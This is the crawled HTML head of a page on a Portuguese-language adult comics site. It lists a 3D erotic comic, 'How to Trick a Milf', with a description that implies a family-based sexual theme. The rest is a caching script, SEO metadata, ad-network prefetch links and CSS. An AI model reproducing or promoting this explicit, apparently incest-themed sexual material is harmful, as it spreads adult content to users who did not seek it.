

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.superhq.net/2017/how-to-trick-a-milf.html
body_size: 55190
content:
<!doctype html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#" class="no-js">
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
		
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="mobile-web-app-capable" content="yes">
                <meta name="theme-color" content="#ad102d">

		<title>How to Trick a Milf - Hentai e Quadrinhos Eróticos SuperHQ : SuperHQ</title>
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.superhq.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdn.jsdelivr.net" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://go.mnaspm.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://webstats1.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://vertigovitalitywieldable.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://a.magsrv.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://clammyendearedkeg.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://nappyonsetstiffness.com" rel="dns-prefetch">
		
		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link data-minify="1" href='https://www.superhq.net/wp-content/cache/min/1/wp-content/uploads/omgf/omgf-stylesheet-81/omgf-stylesheet-81.css?ver=1769080772' rel='stylesheet' type='text/css'>
        <link href="https://www.superhq.net/wp-content/themes/superhq_new/img/icons/favicon.png" rel="shortcut icon">
        <link href="https://www.superhq.net/wp-content/themes/superhq_new/img/icons/icon-192x192.png" rel="apple-touch-icon-precomposed">

		
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<meta name="description" content="How to Trick a Milf - A família Johnson está se reunindo em sua casa do lago para o seu retiro anual de férias. O garoto Kyle está completamente doido...."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.superhq.net/2017/how-to-trick-a-milf.html" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Trick a Milf - Hentai e Quadrinhos Eróticos SuperHQ" />
<meta property="og:description" content="How to Trick a Milf - A família Johnson está se reunindo em sua casa do lago para o seu retiro anual de férias. O garoto Kyle está completamente doido...." />
<meta property="og:url" content="https://www.superhq.net/2017/how-to-trick-a-milf.html" />
<meta property="og:site_name" content="SuperHQ" />
<meta property="article:publisher" content="https://www.facebook.com/SuperHQ.net" />
<meta property="article:tag" content="Max" />
<meta property="article:section" content="3D" />
<meta property="og:updated_time" content="2017-07-06T10:22:19-03:00" />
<meta property="og:image" content="https://www.superhq.net/wp-content/uploads2/2017/07/01-3.jpg" />
<meta property="og:image:secure_url" content="https://www.superhq.net/wp-content/uploads2/2017/07/01-3.jpg" />
<meta property="og:image:width" content="1190" />
<meta property="og:image:height" content="670" />
<meta property="og:image:alt" content="How to Trick a Milf" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-07-04T10:39:03-03:00" />
<meta property="article:modified_time" content="2017-07-06T10:22:19-03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Trick a Milf - Hentai e Quadrinhos Eróticos SuperHQ" />
<meta name="twitter:description" content="How to Trick a Milf - A família Johnson está se reunindo em sua casa do lago para o seu retiro anual de férias. O garoto Kyle está completamente doido...." />
<meta name="twitter:image" content="https://www.superhq.net/wp-content/uploads2/2017/07/01-3.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="SuperHQ" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.superhq.net/#person","name":"SuperHQ","sameAs":["https://www.facebook.com/SuperHQ.net"],"logo":{"@type":"ImageObject","@id":"https://www.superhq.net/#logo","url":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","contentUrl":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","caption":"SuperHQ","inLanguage":"pt-BR","width":"600","height":"340"},"image":{"@type":"ImageObject","@id":"https://www.superhq.net/#logo","url":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","contentUrl":"https://www.superhq.net/wp-content/uploads2/2023/03/svgexport-22.png","caption":"SuperHQ","inLanguage":"pt-BR","width":"600","height":"340"}},{"@type":"WebSite","@id":"https://www.superhq.net/#website","url":"https://www.superhq.net","name":"SuperHQ","publisher":{"@id":"https://www.superhq.net/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://www.superhq.net/wp-content/uploads2/2017/07/01-3.jpg","url":"https://www.superhq.net/wp-content/uploads2/2017/07/01-3.jpg","width":"1190","height":"670","caption":"How to Trick a Milf","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.superhq.net/2017/how-to-trick-a-milf.html#webpage","url":"https://www.superhq.net/2017/how-to-trick-a-milf.html","name":"How to Trick a Milf - Hentai e Quadrinhos Er\u00f3ticos SuperHQ","datePublished":"2017-07-04T10:39:03-03:00","dateModified":"2017-07-06T10:22:19-03:00","isPartOf":{"@id":"https://www.superhq.net/#website"},"primaryImageOfPage":{"@id":"https://www.superhq.net/wp-content/uploads2/2017/07/01-3.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.superhq.net/author/super","name":"SuperHQ","url":"https://www.superhq.net/author/super","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/51e115e850a55481b1f7f9f78b1a36570f0385bf8b001ff7583486942d88e1a1?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/51e115e850a55481b1f7f9f78b1a36570f0385bf8b001ff7583486942d88e1a1?s=96&amp;r=g","caption":"SuperHQ","inLanguage":"pt-BR"}},{"@type":"BlogPosting","headline":"How to Trick a Milf - Hentai e Quadrinhos Er\u00f3ticos SuperHQ","keywords":"How to Trick a Milf","datePublished":"2017-07-04T10:39:03-03:00","dateModified":"2017-07-06T10:22:19-03:00","author":{"@id":"https://www.superhq.net/author/super","name":"SuperHQ"},"publisher":{"@id":"https://www.superhq.net/#person"},"description":"How to Trick a Milf - A fam\u00edlia Johnson est\u00e1 se reunindo em sua casa do lago para o seu retiro anual de f\u00e9rias. O garoto Kyle est\u00e1 completamente doido....","name":"How to Trick a Milf - Hentai e Quadrinhos Er\u00f3ticos SuperHQ","@id":"https://www.superhq.net/2017/how-to-trick-a-milf.html#richSnippet","isPartOf":{"@id":"https://www.superhq.net/2017/how-to-trick-a-milf.html#webpage"},"image":{"@id":"https://www.superhq.net/wp-content/uploads2/2017/07/01-3.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://www.superhq.net/2017/how-to-trick-a-milf.html#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link id='omgf-preload-0' rel='preload' href='//www.superhq.net/wp-content/uploads/omgf/omgf-stylesheet-81/exo-2-italic-latin.woff2?ver=1676319195' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//www.superhq.net/wp-content/uploads/omgf/omgf-stylesheet-81/exo-2-normal-latin.woff2?ver=1676319195' as='font' type='font/woff2' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.superhq.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superhq.net%2F2017%2Fhow-to-trick-a-milf.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.superhq.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superhq.net%2F2017%2Fhow-to-trick-a-milf.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
